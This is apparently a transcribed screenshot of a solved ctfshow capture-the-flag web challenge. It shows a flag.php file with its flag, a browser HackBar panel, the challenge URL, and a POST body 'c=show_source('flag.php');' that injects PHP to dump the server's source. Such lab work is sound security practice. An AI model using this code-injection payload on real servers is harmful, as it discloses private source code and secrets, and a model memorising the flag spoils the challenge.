 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{f15c83f1-48a9-465b-82fd-f540a2e8094c}";
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL EN
URL
https://f81fc41b-b509-4e51-9e6d-fe70e787b1f7.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
c=show_source('flag.php');